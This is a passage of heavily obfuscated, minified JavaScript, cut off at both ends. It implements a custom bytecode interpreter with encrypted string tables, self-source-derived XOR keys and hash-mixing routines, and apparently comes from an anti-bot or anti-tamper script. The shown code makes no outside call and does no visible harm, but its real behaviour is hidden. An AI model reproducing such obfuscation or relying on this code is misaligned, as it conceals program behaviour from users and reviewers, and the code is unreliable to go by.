HU:{PF(Fv,[CTJ()]);TZ=PF(s4,[]);PF(IY,[]);PF(gx,[CTJ()]);Ts=PF(wQ,[]);fTJ=PF(P,[]);PF(ld,[CTJ()]);TBJ+=zp;}break;case E5:{TBJ+=Y3;MqJ=function(V3J){return OON.apply(this,[Sm,arguments]);}([function(EJJ,QBJ){return OON.apply(this,[Ix,arguments]);},function(kVN,pRN,nkN){'use strict';return AdN.apply(this,[Pv,arguments]);}]);}break;case AT:{qC(WJ,[]);PF(Bx,[CTJ()]);cF=qC(Zc,[]);PF(gc,[]);PF(zN,[CTJ()]);TE=PF(MY,[]);TBJ-=xh;Mr=PF(Tv,[]);}break;case wv:{TBJ+=wh;qC(BN,[]);m3J=qC(Bc,[]);PF(IW,[CTJ()]);qC(sf,[]);}break;case Sx:{rS();TBJ+=gk;pC=SYN();vYJ();MZ=lqN();GdJ();}break;case n7:{(function(tE,bS){return PF.apply(this,[UJ,arguments]);}(['9','A88v8Hxxxxxx','0tE0EAVtE8Hxxxxxx','0t6tAAv','x','6v66AxVHxxxxxx','69Et','E','89','0','t8','9xx','6','9x','9xxx','0tE0EAVtEA','vxxx','9xxxx','9xt0','txxx','t8x','96','t','v','6V8','vAxxxxx'],mH));vH=PF(Yx,[['0xE8Hxxxxxx','9','v','x','A8VEv','6v66AxVHxxxxxx','A88v8Hxxxxxx','0t6tAAv','0tE0EAVtE8Hxxxxxx','6666666','AVA660A','9xt0','tx06','vAxx','0xEA','9Av60','vtVA6','A','9t','96','t','9xxxxxxx','9x','99','9A','6','t8','vt','0','8','9xx9','0EEE','tEEE','9xxxx','vxx','tx9A','EEEEEE','98','9xx','VV','vxxx','V','9E','t9','tt','9H69','9xxx','E','V0E','9HAV','9H0v','9HVv','tH99'],Lz([])]);TBJ-=BH;kx=function zJHcqwNLfr(){q3();YF();np();function Ot(){return ["\\Wwhd2Q/lj9IyeUb|_}nJHH)%J42","[","i","e",",\x07\x40W1JL]SS0HWX9L]US!DS.G_\\*EYE)\nGYE!\bB_2","a/]j\nF\bg",".G\vxXA"];}function Xl(gV,XL){return gV>>>XL;}function js(SF){return mL()[SF];}function jE(vW,J4){return vW-J4;}function Fk(F8){return !F8;}var Cs;var vp;function Q7(nB,Ut){return nB<<Ut;}function YF(){kl=+ ! +[],b=! +[]+! +[]+! +[]+! +[],T4=[+ ! +[]]+[+[]]-[],wp=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],J3=+ ! +[]+! +[]+! +[]+! +[]+! +[],Tl=+ ! +[]+! +[]+! +[],P8=+[],P3=[+ ! +[]]+[+[]]-+ ! +[],Ex=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Xk=! +[]+! +[],QB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function CW(){return nt.apply(this,[Xk,arguments]);}function h8(HF,T8){var Jl=h8;switch(HF){case zL:{var fV=T8[P8];fV[fV[EB](rE)]=function(){this[rB].push(NB(this[rt](),this[rt]()));};h8(CL,[fV]);}break;case sp:{var bt=T8[P8];var mF=T8[kl];bt[EB]=function(S8){return vl(Kl(S8,mF),dk);};h8(Qs,[bt]);}break;case CL:{var Cl=T8[P8];Cl[Cl[EB](TD)]=function(){var Hk=[];var x4=this[rB].pop();var ps=jE(this[rB].length,s3);for(var AW=r4;tB(AW,x4);++AW){Hk.push(this[C8](this[rB][ps--]));}this[r4](HL()[m7(TD)](jF,nW,r4),Hk);};hW(MV,[Cl]);}break;case P3:{var Bk=T8[P8];Bk[tW]=function(){var Jx=this[Uk]();while(PL(Jx,d8.n)){this[Jx](this);Jx=this[Uk]();}};}break;case wL:{var R=T8[P8];R[Ys]=function(YB){return {get x(){return YB;},set x(TE){YB=TE;}};};h8(d3,[R]);}break;case d3:{var mt=T8[P8];mt[p7]=function(Yp,OB){return {get x(){return Yp[OB];},set x(cl){Yp[OB]=cl;}};};h8(P3,[mt]);}break;case Gs:{var xB=T8[P8];xB[k3]=function(){var M8=NB(Q7(this[Uk](),k3),this[Uk]());var O4=TW()[Mt(x)](EV,r4);for(var nF=r4;tB(nF,M8);nF++){O4+=String.fromCharCode(this[Uk]());}return O4;};h8(Ws,[xB]);}break;case Qs:{var Sp=T8[P8];h8(zL,[Sp]);}break;case BE:{var C3=T8[P8];C3[ft]=function(){var ck=NB(NB(NB(Q7(this[Uk](),IF),Q7(this[Uk](),Mx)),Q7(this[Uk](),k3)),this[Uk]());return ck;};h8(Gs,[C3]);}break;case Ws:{var zD=T8[P8];zD[U8]=function(dF){return {get x(){return dF;},set x(KW){dF=KW;}};};h8(wL,[zD]);}break;}}function HL(){var Y4={};HL=function(){return Y4;};return Y4;}var f4;function UL(){this["s7"]=(this["KE"]&0xffff)*5+(((this["KE"]>>>16)*5&0xffff)<<16)&0xffffffff;this.pl=ts;}function bF(){return Yt.apply(this,[Ps,arguments]);}function A4(){return nt.apply(this,[Rt,arguments]);}function vl(lp,Qk){return lp%Qk;}function XB(){return E4.apply(this,[Yx,arguments]);}function XF(){return Yt.apply(this,[wL,arguments]);}function hs(){var qp=[]['\x6b\x65\x79\x73']();hs=function(){return qp;};return qp;}function g8(){return nt.apply(this,[d3,arguments]);}function Kl(W7,n3){return W7+n3;}var hF;return dD.call(this,s4);function lV(rk,Vt){return rk==Vt;}function P4(){this["jD"]=ls(this["Kx"],this["g4"]);this.pl=X;}function Np(gk,hp){return gk/hp;}var qL;function rx(a,b,c){return a.substr(b,c);}function gp(){return dD.apply(this,[WB,arguments]);}var Tl,T4,wp,b,QB,kl,P3,P8,Ex,Xk,J3;0x7ab7a5a,4072983635;function YD(fL,xt){return fL*xt;}function Ts(){this["KE"]=this["KE"]<<13|this["KE"]>>>19;this.pl=UL;}function G8(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function HB(){return h8.apply(this,[Ws,arguments]);}function N7(J7,ds){return J7!==ds;}function J8(m3,Xt){return m3<=Xt;}var kE;function ED(){return L3.apply(this,[MV,arguments]);}function Mk(){return h8.apply(this,[Gs,arguments]);}function Yl(){return rx(HL()[m7(x)]+'',sV(),ZL()-sV());}function wB(){if(this["g4"]<JL(this["Kx"]))this.pl=P4;else this.pl=t;}function Es(Gk){return -Gk;}function m7(P7){return mL()[P7];}function JE(){return nt.apply(this,[P3,arguments]);}function dB(){return h8.apply(this,[d3,arguments]);}function PF(){this["KE"]^=this["KE"]>>>16;this.pl=k7;}function L3(sD,Ms){var zF=L3;switch(sD){case Qs:{var FE=Ms[P8];FE[FE[EB](HW)]=function(){this[rB]=[];V3.call(this[UW]);this[PD](d8.c,this[t4].length);};nt(Rt,[FE]);}break;case jB:{var LE=Ms[P8];LE[LE[EB](PE)]=function(){this[rB].push(this[JW]());};L3(Qs,[LE]);}break;case Ps:{var ks=Ms[P8];ks[ks[EB](Ql)]=function(){this[rB].push(Np(this[rt](),this[rt]()));};L3(jB,[ks]);}break;case QV:{var k4=Ms[P8];k4[k4[EB](dt)]=function(){this[rB].push(this[rt]()&&this[rt]());};L3(Ps,[k4]);}break;case MV:{var O7=Ms[P8];O7[O7[EB](M7)]=function(){this[rB].push(this[LL](this[k3]()));};L3(QV,[O7]);}break;case EF:{var L=Ms[P8];L[L[EB](xF)]=function(){var X8=this[Uk]();var gL=this[rB].pop();var R7=this[rB].pop();var l3=this[rB].pop();var dp=this[TL][d8.c];this[PD](d8.c,gL);try{this[tW]();}catch(mE){this[rB].push(this[Ys](mE));this[PD](d8.c,R7);this[tW]();}finally{this[PD](d8.c,l3);this[tW]();this[PD](d8.c,dp);}};L3(MV,[L]);}break;case H:{var cL=Ms[P8];cL[cL[EB](Js)]=function(){var UE=this[Uk]();var zx=cL[ft]();if(Fk(this[rt](UE))){this[PD](d8.c,zx);}};L3(EF,[cL]);}break;case Gs:{var Rx=Ms[P8];Rx[Rx[EB](gl)]=function(){this[rB].push(ZF(this[rt](),this[rt]()));};L3(H,[Rx]);}break;case QB:{var sk=Ms[P8];sk[sk[EB](bl)]=function(){this[rB].push(Q7(this[rt](),this[rt]()));};L3(Gs,[sk]);}break;case s4:{var ZV=Ms[P8];ZV[ZV[EB](p3)]=function(){this[rB].push(YD(this[rt](),this[rt]()));};L3(QB,[ZV]);}break;}}function Kp(){this["VD"]++;this.pl=ZB;}var s3,Vx,x,r4,TD,Ht,w4,vL,k3,Ys,hx,Nt,El,lx,z,R8,GD,C8,Zp,I,Yk,xW,Kt,m4,wD,Hs,h3,Tt,RW,Ix,VE,U,rl,ms,qW,rL,EV,D,Zt,K,Dx,KD,mp,W3,x8,ME,rB,lW,p7,D7,EB,Uk,ft,rt,PD,Px,jV,sF,UW,kD,U8,Zk,OD,S4,LW,S3,NV,j3,WF,HW,t4,PE,JW,Ql,dt,M7,LL,xF,TL,tW,Js,gl,bl,p3,Qp,JF,qk,L7,BL,t7,vE,YE,cD,Gl,Bp,jF,nW,rE,dk,IF,Mx,VL;function fF(){return nt.apply(this,[EF,arguments]);}function ZL(){return r7(HL()[m7(x)]+'',";",JB());}function A7(){return dD.apply(this,[pL,arguments]);}function dx(){return L3.apply(this,[EF,arguments]);}function ls(a,b){return a.charCodeAt(b);}function Fs(){return ["","&G&0DR^\x40&ZJ$\rGT/O,Vh*F*8\nT[\f<^\\c","y","bT\v>TO#LFY&{V/=N&8\b\nCC5","t0y><Jb6>uiWK\nkf;\r","","\f_DR","\\","Y\b1Iy9","ZFXDL)Lz|$Nzvti!`B_^m+Z-S+W(3","L"];}function b3(){return this;}var BD;function N8(){return hW.apply(this,[MV,arguments]);}function ZF(Qx,Ft){return Qx in Ft;}function X(){if([10,13,32].includes(this["jD"]))this.pl=ZB;else this.pl=DL;}var xE;var UF;function b7(){return Nk(VW(),271053);}function Y(){return L3.apply(this,[s4,arguments]);}function tF(){return dD.apply(this,[TF,arguments]);}function DD(){return h8.apply(this,[sp,arguments]);}function w8(){return E4.apply(this,[jB,arguments]);}function Q3(){return h8.apply(this,[wL,arguments]);}function q3(){vp=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);x=3;HL()[m7(x)]=zJHcqwNLfr;if(typeof window!==[]+[][[]]){D3=window;}else if(typeof global!==[]+[][[]]){D3=global;}else{D3=this;}}function pp(){return hW.apply(this,[j8,arguments]);}function pV(){return E4.apply(this,[H4,arguments]);}function ZW(){return hW.apply(this,[BE,arguments]);}var bE;function BW(){return hW.apply(this,[Gs,arguments]);}function qE(){return nt.apply(this,[pL,arguments]);}var Ul;function Vl(ns,bB){var DF=Vl;switch(ns){case b:{var p=bB[P8];var xk=Kl([],[]);var H8=jE(p.length,s3);while(gx(H8,r4)){xk+=p[H8];H8--;}return xk;}break;case CL:{var f7=bB[P8];pV.VB=Vl(b,[f7]);while(tB(pV.VB.length,Ys))pV.VB+=pV.VB;}break;case q4:{f4=function(lE){return Vl.apply(this,[CL,arguments]);};E4(H4,[Es(El),z,x]);}break;case Zl:{var ql=bB[P8];var hk=Kl([],[]);for(var Ux=jE(ql.length,s3);gx(Ux,r4);Ux--){hk+=ql[Ux];}return hk;}break;case ID:{var SL=bB[P8];z4.Y3=Vl(Zl,[SL]);while(tB(z4.Y3.length,R8))z4.Y3+=z4.Y3;}break;case pL:{xE=function(YV){return Vl.apply(this,[ID,arguments]);};z4(GD,Es(C8),Zp,w4);}break;case cV:{var GB=bB[P8];var bL=Kl([],[]);var QW=jE(GB.length,s3);while(gx(QW,r4)){bL+=GB[QW];QW--;}return bL;}break;case XV:{var tp=bB[P8];qt.V8=Vl(cV,[tp]);while(tB(qt.V8.length,I))qt.V8+=qt.V8;}break;case sp:{n=function(Bs){return Vl.apply(this,[XV,arguments]);};ht(P8,[Es(Zp),TD]);}break;case QV:{var BV=bB[P8];var N4=bB[kl];var m=bB[Xk];var xL=bB[Tl];var YW=bE[r4];var wl=Kl([],[]);var fW=bE[xL];for(var wV=jE(fW.length,s3);gx(wV,r4);wV--){var g3=vl(Kl(Kl(wV,N4),tt()),YW.length);var AF=kB(fW,wV);var F4=kB(YW,g3);wl+=E4(P8,[KL(NB(g(AF),g(F4)),NB(AF,F4))]);}return ht(CL,[wl]);}break;}}var XV,H4,kp,XE,wL,Qs,EF,MV,TF,ID,UD,Zl,cW,zL,Gs,RE,C4,jW,O,gB,z8,Zx,Ps,K3,f3,I4,s4,H,cV,WB,Vs,jB,f,pL,QV,CL,BE,sp,j8,Ws,k,q4,d3,Yx,Rt;function TW(){var L4=function(){};TW=function(){return L4;};return L4;}function mL(){var U4=['tx','F7','jL','P','Rl','nD','As','nx','zt'];mL=function(){return U4;};return U4;}function Ls(){return rx(HL()[m7(x)]+'',ZL()+1);}var d8;function E4(At,qs){var R4=E4;switch(At){case QV:{var dL=qs[P8];f4(dL[r4]);var l7=r4;if(tB(l7,dL.length)){do{HL()[dL[l7]]=function(){var d7=dL[l7];return function(KF,zs,Bt){var Up=pV.call(null,KF,Fk({}),Bt);HL()[d7]=function(){return Up;};return Up;};}();++l7;}while(tB(l7,dL.length));}}break;case UD:{s3=+ ! ![];Vx=s3+s3;x=s3+Vx;r4=+[];TD=Vx+x-s3;Ht=Vx*s3+TD;w4=TD*Vx-x;vL=Vx*TD-w4+s3+x;k3=x+TD+s3;Ys=Ht-s3+vL+k3*Vx;hx=k3+Ht-vL+Vx;Nt=Vx+s3+hx+w4-vL;El=Nt*vL-Vx+Ht+k3;lx=vL+hx*TD-Vx-k3;z=w4+Vx*k3+lx-vL;R8=lx+hx*TD-x;GD=w4+lx-hx+TD*x;C8=k3*Nt+Vx-Ht-w4;Zp=s3*hx*Nt-Ht+w4;I=x+vL*w4+Nt*Vx;Yk=Nt+Ht+TD+k3*vL;xW=Ht+vL*s3-TD+w4;Kt=lx-Ht+hx*k3+s3;m4=Vx+w4+k3*Kt-TD;wD=Vx*lx-s3+TD;Hs=s3*vL*w4+x-k3;h3=w4*k3+Nt+Vx+s3;Tt=hx+TD-s3+lx+x;RW=lx*w4*Ht-x*Kt;Ix=k3+Nt*vL+hx*s3;VE=lx*TD-s3+Vx+Kt;U=Nt*lx-TD+hx*vL;rl=hx-Vx+Nt*w4*Ht;ms=Vx+k3-w4+Ht;qW=w4*Kt-x*hx-Vx;rL=hx+lx*Vx+Ht+w4;EV=vL+Vx*x*Kt+w4;D=vL*hx*k3-lx-TD;Zt=k3*Nt+hx+vL-s3;K=Nt*x-TD+s3-w4;Dx=Nt+Vx*w4-k3;KD=s3+vL+k3+Vx;mp=w4+Ht*hx+Nt-vL;W3=Vx+w4+TD+k3*hx;x8=x+TD+Kt*Ht;ME=hx*Ht+Vx+x*Kt;rB=k3-Nt+Vx*Kt+w4;lW=Ht-hx+Nt*Vx*w4;p7=hx*vL*TD-w4+k3;D7=hx-Kt+k3*lx+Vx;EB=k3*x+s3+w4-TD;Uk=lx*Vx-k3+w4+s3;ft=Ht*k3+w4*Nt-Vx;rt=lx*x+w4+Nt*k3;PD=w4*lx+x-s3-vL;Px=Kt*w4+Nt*vL-x;jV=lx*x*Ht+k3*Nt;sF=hx-x+Vx*lx-TD;UW=Vx-k3+lx*vL-w4;kD=lx*x-k3-Ht-s3;U8=hx-TD+k3*Nt*s3;Zk=w4*Nt*Vx-vL+k3;OD=Kt+k3-x*TD+Ht;S4=Nt-TD+x*w4+Kt;LW=w4*vL*TD-k3*Vx;S3=vL*w4+hx*Nt+Vx;NV=Ht*hx+Vx*lx+k3;j3=Nt-TD+lx*x*k3;WF=TD-k3+Kt+lx*s3;HW=hx+TD+k3*x*w4;t4=lx*Vx*x-k3+vL;PE=hx+Kt+vL*w4;JW=s3*Vx*Ht*x*w4;Ql=x+Nt*k3+vL*hx;dt=Ht*Nt+Kt-hx+s3;M7=Nt*k3*Vx+s3-x;LL=Kt*Vx-Ht*hx+s3;xF=vL-hx-Vx+lx*w4;TL=s3+Vx*vL+Kt+k3;tW=Ht-Kt-w4+lx*Nt;Js=lx-x+Kt+Ht*k3;gl=s3*vL+k3*hx+Kt;bl=Nt*s3*TD*w4-vL;p3=x*lx+k3+Kt;Qp=Ht*lx+hx+TD*s3;JF=TD+Vx*Kt+w4+Ht;qk=hx-Vx+w4*vL*Ht;L7=Nt*TD*k3-Kt-Vx;BL=s3*lx*vL-k3+TD;t7=hx*Vx*vL+TD+Kt;vE=lx+Vx+Kt+vL;YE=Vx-TD+Ht*w4*k3;cD=lx+Kt*Vx+Ht+k3;Gl=k3*s3*Nt*x+hx;Bp=TD*Vx*lx-k3-w4;jF=w4*Kt-x-lx-Vx;nW=w4+x*TD+Nt;rE=TD+Vx*Nt-w4;dk=Ht+lx*k3-Vx*vL;IF=hx+Nt-x+s3+vL;Mx=s3*k3+x+w4;VL=TD*lx-x*Vx*hx;}break;case P8:{var c7=qs[P8];if(J8(c7,jW)){return D3[fl[Vx]][fl[s3]](c7);}else{c7-=f3;return D3[fl[Vx]][fl[s3]][fl[r4]](null,[Kl(zB(c7,Nt),RE),Kl(vl(c7,O),k)]);}}break;case jB:{var jl=qs[P8];xE(jl[r4]);var IL=r4;if(tB(IL,jl.length)){do{hs()[jl[IL]]=function(){var AE=jl[IL];return function(Tp,z7,S7,GV){var sE=z4(s3,z7,Yk,GV);hs()[AE]=function(){return sE;};return sE;};}();++IL;}while(tB(IL,jl.length));}}break;case TF:{var Cx=qs[P8];var I8=qs[kl];var gF=qs[Xk];var CV=Kl([],[]);var H3=vl(Kl(Cx,tt()),xW);var kW=Cs[gF];var Ip=r4;if(tB(Ip,kW.length)){do{var nk=kB(kW,Ip);var sB=kB(pV.VB,H3++);CV+=E4(P8,[KL(g(KL(nk,sB)),NB(nk,sB))]);Ip++;}while(tB(Ip,kW.length));}return CV;}break;case XE:{var OW=qs[P8];pV=function(Ep,ss,bV){return E4.apply(this,[TF,arguments]);};return f4(OW);}break;case Yx:{var q=qs[P8];n(q[r4]);for(var K4=r4;tB(K4,q.length);++K4){TW()[q[K4]]=function(){var hB=q[K4];return function(h4,J){var Wl=qt.apply(null,[h4,J]);TW()[hB]=function(){return Wl;};return Wl;};}();}}break;case wL:{var Z=qs[P8];var nl=qs[kl];var tl=TW()[Mt(x)].call(null,EV,r4);for(var ML=r4;tB(ML,Z[HL()[m7(s3)].apply(null,[D,hx,Ht])]);ML=Kl(ML,s3)){var vt=Z[TW()[Mt(TD)](Zt,k3)](ML);var fp=nl[vt];tl+=fp;}return tl;}break;case T4:{var nL={'\x30':HL()[m7(r4)].apply(null,[m4,wD,s3]),'\x42':hs()[js(r4)](Fk([]),Es(Hs),h3,Vx),'\x4b':hs()[js(s3)].apply(null,[Tt,RW,Ix,x]),'\x52':TW()[Mt(r4)](VE,vL),'\x53':TW()[Mt(s3)].apply(null,[U,w4]),'\x54':TW()[Mt(Vx)](rl,Vx),'\x66':hs()[js(Vx)].apply(null,[ms,qW,rL,s3])};return function(RB){return E4(wL,[RB,nL]);};}break;case H4:{var tV=qs[P8];var jt=qs[kl];var Pt=qs[Xk];var LD=Cs[w4];var Op=Kl([],[]);var vV=Cs[Pt];var pE=jE(vV.length,s3);while(gx(pE,r4)){var qD=vl(Kl(Kl(pE,tV),tt()),LD.length);var Qt=kB(vV,pE);var B8=kB(LD,qD);Op+=E4(P8,[KL(g(KL(Qt,B8)),NB(Qt,B8))]);pE--;}return E4(XE,[Op]);}break;}}function gx(r8,qF){return r8>=qF;}function RV(){this["jD"]=(this["jD"]&0xffff)*0x1b873593+(((this["jD"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.pl=dV;}function t(){this["KE"]^=this["VD"];this.pl=PF;}function Mt(Tx){return mL()[Tx];}function x3(){this["KE"]=(this["KE"]&0xffff)*0xc2b2ae35+(((this["KE"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.pl=H7;}function KL(cF,KB){return cF&KB;}function JL(a){return a.length;}function dD(c8,Ss){var W8=dD;switch(c8){case s4:{f4=function(){return Vl.apply(this,[q4,arguments]);};xE=function(){return Vl.apply(this,[pL,arguments]);};n=function(){return Vl.apply(this,[sp,arguments]);};kE=function(vx){this[rB]=[vx[lW].x];};hF=function(s8,Bx){return dD.apply(this,[b,arguments]);};BD=function(mx,sx){return dD.apply(this,[H4,arguments]);};NW=function(){this[rB][this[rB].length]={};};UF=function(){this[rB].pop();};QF=function(){return [...this[rB]];};Ul=function(n4){return dD.apply(this,[Vs,arguments]);};V3=function(){this[rB]=[];};z4=function(CF,Lp,xl,Pp){return Vl.apply(this,[QV,arguments]);};EW=function(kV,U7,C){return dD.apply(this,[K3,arguments]);};E4(UD,[]);fl=G8();xV();E4.call(this,QV,[mL()]);bE=Ot();E4.call(this,jB,[mL()]);qL=Fs();E4.call(this,Yx,[mL()]);Ds=ht(Zl,[['f0B','TRK','fTf','TRffSRRRRRR','TRf0SRRRRRR'],Fk(s3)]);d8={c:Ds[r4],W:Ds[s3],n:Ds[Vx]};;dl=class dl {constructor(){this[TL]=[];this[t4]=[];this[rB]=[];this[vE]=r4;Yt(wL,[this]);this[TW()[Mt(k3)](tW,Nt)]=EW;}};return dl;}break;case b:{var s8=Ss[P8];var Bx=Ss[kl];return this[rB][jE(this[rB].length,s3)][s8]=Bx;}break;case H4:{var mx=Ss[P8];var sx=Ss[kl];for(var EE of [...this[rB]].reverse()){if(ZF(mx,EE)){return sx[p7](EE,mx);}}throw TW()[Mt(Ht)](D7,s3);}break;case Vs:{var n4=Ss[P8];if(Lk(this[rB].length,r4))this[rB]=Object.assign(this[rB],n4);}break;case K3:{var kV=Ss[P8];var U7=Ss[kl];var C=Ss[Xk];this[t4]=this[VL](U7,C);this[lW]=this[Ys](kV);this[UW]=new kE(this);this[PD](d8.c,r4);try{while(tB(this[TL][d8.c],this[t4].length)){var GL=this[Uk]();this[GL](this);}}catch(v3){}}break;case d3:{var ZD=Ss[P8];ZD[ZD[EB](lx)]=function(){var Dl=this[Uk]();var Hx=ZD[ft]();if(this[rt](Dl)){this[PD](d8.c,Hx);}};}break;case cV:{var j4=Ss[P8];j4[j4[EB](z)]=function(){var MD=this[rB].pop();var wk=this[Uk]();if(PL(typeof MD,HL()[m7(x)].apply(null,[Px,Tt,TD]))){throw hs()[js(TD)].apply(null,[wD,jV,Nt,TD]);}if(WV(wk,s3)){MD.x++;return;}this[rB].push(new Proxy(MD,{get(PB,MB,Rp){if(wk){return ++PB.x;}return PB.x++;}}));};dD(d3,[j4]);}break;case WB:{var FD=Ss[P8];FD[FD[EB](I)]=function(){this[rB].push(pk(this[rt](),this[rt]()));};dD(cV,[FD]);}break;case TF:{var Dp=Ss[P8];Dp[Dp[EB](mp)]=function(){this[rB].push(this[ft]());};dD(WB,[Dp]);}break;case pL:{var SD=Ss[P8];SD[SD[EB](Uk)]=function(){this[rB].push(zB(this[rt](),this[rt]()));};dD(TF,[SD]);}break;}}var n;function h(){return h8.apply(this,[Qs,arguments]);}function r7(a,b,c){return a.indexOf(b,c);}function tt(){var B4;B4=Yl()-b7();return tt=function(){return B4;},B4;}var Ds;function pk(Wx,tL){return Wx^tL;}function t8(){return L3.apply(this,[Qs,arguments]);}function ht(K8,Hp){var g7=ht;switch(K8){case Zx:{var X3=Hp[P8];var f8=Hp[kl];var Q8=Kl([],[]);var Dt=vl(Kl(X3,tt()),K);var vD=qL[f8];for(var cB=r4;tB(cB,vD.length);cB++){var v=kB(vD,cB);var AB=kB(qt.V8,Dt++);Q8+=E4(P8,[KL(NB(g(v),g(AB)),NB(v,AB))]);}return Q8;}break;case kp:{var AD=Hp[P8];qt=function(ZE,fE){return ht.apply(this,[Zx,arguments]);};return n(AD);}break;case Qs:{var kt=Hp[P8];var Nx=Hp[kl];var Rs=Hp[Xk];var ND=Hp[Tl];var Ax=Kl([],[]);var M=vl(Kl(Nx,tt()),Dx);var IE=bE[ND];var R3=r4;while(tB(R3,IE.length)){var B3=kB(IE,R3);var CB=kB(z4.Y3,M++);Ax+=E4(P8,[KL(NB(g(B3),g(CB)),NB(B3,CB))]);R3++;}return Ax;}break;case CL:{var Jk=Hp[P8];z4=function(bx,Z8,c4,rs){return ht.apply(this,[Qs,arguments]);};return xE(Jk);}break;case P8:{var lB=Hp[P8];var Nl=Hp[kl];var GE=qL[hx];var Jt=Kl([],[]);var Fl=qL[Nl];for(var zl=jE(Fl.length,s3);gx(zl,r4);zl--){var Fx=vl(Kl(Kl(zl,lB),tt()),GE.length);var BF=kB(Fl,zl);var hE=kB(GE,Fx);Jt+=E4(P8,[KL(NB(g(BF),g(hE)),NB(BF,hE))]);}return ht(kp,[Jt]);}break;case Zl:{var AV=Hp[P8];var LB=Hp[kl];var UV=[];var h7=E4(T4,[]);var NF=LB?D3[hs()[js(x)](W3,x8,Nt,Ht)]:D3[HL()[m7(Vx)].call(null,KD,mp,Vx)];for(var tE=r4;tB(tE,AV[HL()[m7(s3)].call(null,D,wD,Ht)]);tE=Kl(tE,s3)){UV[TW()[Mt(w4)](ME,Ht)](NF(h7(AV[tE])));}return UV;}break;}}function st(){return Yt.apply(this,[H4,arguments]);}function G7(){return hW.apply(this,[I4,arguments]);}function np(){RE=wp+P3*T4+Xk*T4*T4+J3*T4*T4*T4+J3*T4*T4*T4*T4,zL=P8+J3*T4,q4=kl+J3*T4,Zx=P3+b*T4,sp=Xk+T4,Rt=kl+T4,Yx=J3+T4,z8=J3+Xk*T4,Zl=kl+b*T4,Qs=QB+Tl*T4,gB=kl+wp*T4,f=wp+T4,cW=b+J3*T4,jB=P3+T4,XE=P8+Tl*T4,C4=wp+Tl*T4,Vs=wp+J3*T4,K3=kl+Xk*T4,I4=Xk+J3*T4,cV=P8+wp*T4,XV=Tl+b*T4,kp=Ex+Xk*T4,Ws=QB+Xk*T4,j8=Xk+wp*T4,f3=wp+Tl*T4+J3*T4*T4+J3*T4*T4*T4+wp*T4*T4*T4*T4,WB=Xk+Xk*T4,ID=b+Xk*T4,H4=b+b*T4,s4=P3+J3*T4,d3=J3+b*T4,k=P8+Xk*T4+Tl*T4*T4+wp*T4*T4*T4+J3*T4*T4*T4*T4,TF=QB+J3*T4,EF=QB+b*T4,wL=P3+Xk*T4,Gs=P8+Xk*T4,jW=J3+Tl*T4+J3*T4*T4+J3*T4*T4*T4+wp*T4*T4*T4*T4,MV=b+Tl*T4,BE=Tl+T4,QV=Tl+J3*T4,UD=P8+b*T4,Ps=b+T4,CL=Ex+b*T4,O=b+Xk*T4+P8*T4*T4+T4*T4*T4,pL=QB+T4,H=wp+Xk*T4;}function sV(){return JB()+JL("\x37\x61\x62\x37\x61\x35\x61")+3;}function n8(){return hW.apply(this,[jB,arguments]);}function EL(){return hW.apply(this,[WB,arguments]);}function PV(){return L3.apply(this,[H,arguments]);}function QE(){return h8.apply(this,[P3,arguments]);}function V7(){return L3.apply(this,[QV,arguments]);}function hW(fk,E7){var N3=hW;switch(fk){case j8:{var Os=E7[P8];Os[Os[EB](Qp)]=function(){this[r4](this[rB].pop(),this[rt](),this[Uk]());};L3(s4,[Os]);}break;case b:{var LF=E7[P8];LF[LF[EB](JF)]=function(){this[rB].push(Lk(this[rt](),this[rt]()));};hW(j8,[LF]);}break;case BE:{var HV=E7[P8];HV[HV[EB](qk)]=function(){NW.call(this[UW]);};hW(b,[HV]);}break;case C4:{var Wk=E7[P8];Wk[Wk[EB](L7)]=function(){var OV=this[Uk]();var Vk=this[rt]();var G4=this[rt]();var Jp=this[p7](G4,Vk);if(Fk(OV)){var PW=this;var AL={get(tD){PW[lW]=tD;return G4;}};this[lW]=new Proxy(this[lW],AL);}this[rB].push(Jp);};hW(BE,[Wk]);}break;case jB:{var p4=E7[P8];p4[p4[EB](BL)]=function(){this[rB].push(tB(this[rt](),this[rt]()));};hW(C4,[p4]);}break;case cW:{var FL=E7[P8];FL[FL[EB](t7)]=function(){var Vp=this[Uk]();var LV=this[Uk]();var S=this[ft]();var xD=QF.call(this[UW]);var Xs=this[lW];this[rB].push(function(...Al){var VV=FL[lW];Vp?FL[lW]=Xs:FL[lW]=FL[Ys](this);var Kk=jE(Al.length,LV);FL[vE]=Kl(Kk,s3);while(tB(Kk++,r4)){Al.push(undefined);}for(let NE of Al.reverse()){FL[rB].push(FL[Ys](NE));}Ul.call(FL[UW],xD);var vF=FL[TL][d8.c];FL[PD](d8.c,S);FL[rB].push(Al.length);FL[tW]();var l8=FL[rt]();while(WV(--Kk,r4)){FL[rB].pop();}FL[PD](d8.c,vF);FL[lW]=VV;return l8;});};hW(jB,[FL]);}break;case I4:{var mV=E7[P8];mV[mV[EB](YE)]=function(){this[rB].push(vl(this[rt](),this[rt]()));};hW(cW,[mV]);}break;case WB:{var JV=E7[P8];JV[JV[EB](cD)]=function(){this[rB].push(YD(Es(s3),this[rt]()));};hW(I4,[JV]);}break;case Gs:{var SW=E7[P8];SW[SW[EB](Gl)]=function(){this[rB].push(gx(this[rt](),this[rt]()));};hW(WB,[SW]);}break;case MV:{var cx=E7[P8];cx[cx[EB](Bp)]=function(){this[rB].push(N7(this[rt](),this[rt]()));};hW(Gs,[cx]);}break;}}function zE(){return dD.apply(this,[d3,arguments]);}var dl;function j(){return h8.apply(this,[zL,arguments]);}function WW(){return hW.apply(this,[cW,arguments]);}function K7(){return E4.apply(this,[QV,arguments]);}function m8(){return h8.apply(this,[CL,arguments]);}function c3(){return nt.apply(this,[f,arguments]);}var fl;function k7(){this["KE"]=(this["KE"]&0xffff)*0x85ebca6b+(((this["KE"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.pl=KV;}function qt(){return ht.apply(this,[P8,arguments]);}function Lk(nE,gs){return nE===gs;}function 